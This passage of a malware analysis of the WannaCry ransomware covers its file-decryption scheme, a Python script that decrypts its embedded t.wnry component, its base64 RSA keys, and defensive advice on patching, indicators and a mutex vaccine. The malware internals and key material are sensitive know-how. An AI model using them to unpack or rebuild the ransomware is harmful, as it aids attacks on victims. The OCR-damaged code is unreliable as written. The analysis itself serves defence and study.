

The list of files whose AES-key is encrypted with the built-in RSA-key is in the file "f.wnry", created during the encryption engine's operation. Usually it contains a list of 10 files - that can be decrypted for free - and without access to the Internet.

To decrypt the remaining files, you need to pay a ransom. When checking payment, a file with an encrypted private key (from the file "00000000.eky") is sent - where it is decrypted by an unknown private key, sent back and saved to the file "00000000.dky".

When the Decrypt button is pressed, the files specified in "f.wnry" are decrypted, and then, if there is a valid file "00000000.dky" (when the key is imported, the authentication is performed by encrypting the "TESTDATA" line with a public key and decrypting the imported private ) - the remaining files of the user are decrypted.



# Application

### Script for decryption

To decrypt files (with a known private key), you can use the following Python script.

import struct

from Crypto.Cipher import AES

from wincrypto import CryptImportKey, CryptDecrypt, CryptEncrypt

def decrypt\_file(rsa\_priv\_key, input\_filename, output\_filename):

with open(input\_filename, "rb") as input\_file:

with open(output\_filename, "wb") as output\_file:

header = input\_file.read(8)

if header != "WANACRY!":

raise Exception("Bad header")

key\_size = struct.unpack("<I", input\_file.read(4))[0]

if key size  $!= 256$ :

raise Exception("Bad key size")

```
aes key = CryptDecrypt(rsa_priv_key, input_file.read(key_size))
```
if aes\_key is None:

raise Exception("Failed to decrypt AES key")

```
aes = AES.new(aes key, AES.MODE CBC, "\x00" * 16)
```
input filetype = struct.unpack("<I", input file.read(4))[0]

```
input filesize = struct.unpack("<Q", input_file.read(8))[0]
```

```
bytes to decrypt = input filesize
```

```
while bytes to decrypt > 0:
```

```
data block = input file.read(0x100000)
```
output file.write(aes.decrypt(data\_block))

bytes to decrypt  $-$  len(data block)



## if  $name = "$  main ":

with open("embedded\_rsa\_priv.key", "rb") as input\_file:

embedded rsa priv key = CryptImportKey(input file.read())

decrypt\_file(embedded\_rsa\_priv\_key, "t.wnry", "crypt.dll")

#### Built-in private key (in base64 format)

BwIAAACkAABSU0EyAAgAAAEAAQBDK00rBJwK2Z8e2l/tMqnv4c4aUPQV51F77LAnVgVYtPaDybZ3W4BhG ByrFNVq/TtwnRM/LiET8eev4/urbkNxJW0dUtYFXxMnniiJ9sqQkwpoxN6Cm6rCggKxGGABYxu8cY2+ZIhe1 Q1swZzJATaJyYA3jx2JZ08MsTxhCToCXbhO9YgKn4wKht+R/s2fo6AT0y0wd9HwqNerluVIljcDaWSXBlwnUIy RdmeFOmxqslkSCmHyoe6oJMjksRFt1sz3j0xesFWEgW1gRYQP/N/5J6VSyVsGKKPedAPWx3Jm3L6kHv8glu 1RhADMnDZk8oVNzzZg3ciw8ZHbeguD7s/vGdcS2q6G2fkOvgKvePNbSb4MmK+1X9aKTAVIZJxA4Rz5PMTk QggtsriK5gtt35PMNOhIMJNd340usz015GYwrYvnID3gydlsNkt5uWTNvF4kSNSIkBw9F05lDOz7GyvsXMMG 1mw52Gx+I59Ar0BhtPux9oLNoSa4jcg4j5QDTvu77Bde3Ub35/vfJSGtNb2bHbUBP06wILcjNnmBKTze4nbX 5h+f6i2lxGqqQDANzP5Y6Ykoy9fknHu5UBenMSE7tJHzhKa9ngPK6c3uTSsp+gIP5yyuML2FzC0TgxJT0/NBTv Uj1s5fQc2BfDvwSYG47o01PLrsksfuzyRjAfNK9Nnai+LApKV/2o88UBnswjNaj+57WumDepb9lEtpUJrSNNEJ YUWWfdgSXqiuesAmpW/W5WSTAxOjKW0DJPfCielGRnKrVNzYx3UPLRMx522IoT6hLb7/25TRvW3jwlXHy vsrYzEXl0KRkyHdUyUdZMmVZNm1ep+jyuIPGWbkBLVNb10zdhzpIHFLIuBVXpFWVJQ8Njv9/qFi0N/TbpWL 4ZbOT3x4OCteXxuMk4BabSNvbfcZiPGMPVIb2Ku01KCIDaz7evrCNcSnqVBiSqyYmzDhWTdRDG0odKwR2X A4LDXTuNnxt0+hNDaLKWE5NQBw3nPl1Ry7XrhgtnBJhXllRnqUgdbMEgWEQ0Bt/HdVjkX4PbmHp4nSWSj OFppT3J2Ck62xPLmmLaqdQ+zifcoyL08tXy5YOHcuKxsK+v55WoDhjSNnQP/T05V6FL6TG/jvN8LuyL9ZPJxdJ bZE/2ub6bT9WYW68ToBBfE+Yg1/H+KBl2ZjkCC7lrTPRMd8fn0lLjE1iyoYq9JByTKqS8rvKB2/KpwcNgJrAg+n 7RDAoNrPCXJZW8Y8+RV/qiIAcuClXHkGbmI1M4lWq1/x/ZNiToEePfwFaaQvURviyA6mhqK/naScs9yJs+Ow 8Ndg1mzeaR7JsAKFltc1hjYWW+YF4fkL7SWA4AoExZZdNGxM8ODHt4qQPJiiepLqUekF7H08yc2qtmaz20jP fftt3QS5G5eevuFYZv3pcKz5/7YjF/3wNQxBOjiaLz8WKuipczB8OMnEfsZopHj+bQAoTjOH5bbJxT3sDpID6x WbOHO/D8F7 WolR8Zdx9dXKRJ+H5901bcAfzVuTwQAO8aklyPboi8c=

#### Built-in public key (in base64 format)

BgIAAACkAABSU0ExAAgAAAEAAQBDK00rBJwK2Z8e2l/tMqnv4c4aUPQV51F77LAnVgVYtPaDybZ3 W4BhGByrFNVq/TtwnRM/LiET8eev4/urbkNxJW0dUtYFXxMnniiJ9sqQkwpoxN6Cm6rCggKxGGAB Yxu8cY2+ZIhe1Q1swZzJATaJyYA3jx2JZ08MsTxhCToCXbhO9YgKn4wKht+R/s2fo6AT0y0wd9Hw qNerluVIljcDaWSXBlwnUIyRdmeFOmxqslkSCmHyoe6oJMjksRFt1sz3j0xesFWEgW1gRYQP/N/5 J6VSyVsGKKPedAPWx3Jm3L6kHv8glu1RhADMnDZk8oVNzzZg3ciw8ZHbeguD7s/v

#### Built-in public key by creators (in base64 format)

BgIAAACkAABSU0ExAAgAAAEAAQB1l0w7hEbeLCr0lahdwM1t2tfUkh4TgjRqcI2PfPcEklV/8aIn sp5BrJCAkRiTwrF7rSvz/6/bK1G+HaMn46dXCFq+wR32BPgcvluxZ/vkyNp1AHCxF3AkbAljdKxL Ch1xrn+uZbjFhnnFfp+YYExSuSliyyMp7TGRdHt7CyYb8n1nv9p6QNryYU2UpX2tWWutnqM6OcZb bp/Suza19dJl9Sww2MEXva8oAJYgRqctYgMM19B1oAsH6tQfyujZTts48iZ1yxKmiHCb4eoy3Phx clBB5heBaCdCjt/l3qFy2Tv75Z0wEWmSzWAr4tVGPCjPnTBK9625+w+R/i6+GPHO



#### Recommendations

• Make sure that updated version of MS17-010 is installed **Https://technet.microsoft.com/en**[us/library/security/ms17-010.aspx](https://technet.microsoft.com/en-us/library/security/ms17-010.aspx)

• For unsupported systems, such as Windows XP, install the Microsoft update [Https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/](https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/)

• Monitor the appearance of new services and processes. The appearance of the service "mssecsvc2.0" ("Microsoft Security Center (2.0) Service"), processes "tasksche.exe", "@ WanaDecryptor @ .exe" are an infection indicators

• If there is no need do to not allow connections to ports 445 and 139 workstations from external networks. If the company does not use the SMB version 1 protocol, it is desirable to disable its support

• To prevent infection, you can create mutexes with the names "Global \ MsWinZonesCacheCounterMutexA0" "Global \ MsWinZonesCacheCounterMutexW", then the sample will not encrypt the files.